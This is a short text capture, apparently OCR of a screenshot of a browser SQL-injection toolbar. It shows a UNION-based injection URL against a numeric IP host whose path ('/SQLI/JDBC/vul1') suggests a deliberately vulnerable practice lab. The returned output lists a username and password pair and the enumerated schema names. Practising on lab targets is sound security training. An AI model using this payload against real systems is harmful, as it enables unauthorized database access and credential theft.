 106.15.50.112:8005/SQLI/JDBC/vul1?id=1' union select 1,group_concat(schema_name),3 from information_schema.sche
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8005/SQLI/JDBC/vul1?id=1' union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
查询结果 zhangwei: 123456查询结果 information_schema,mysql,performance_schema,test: 3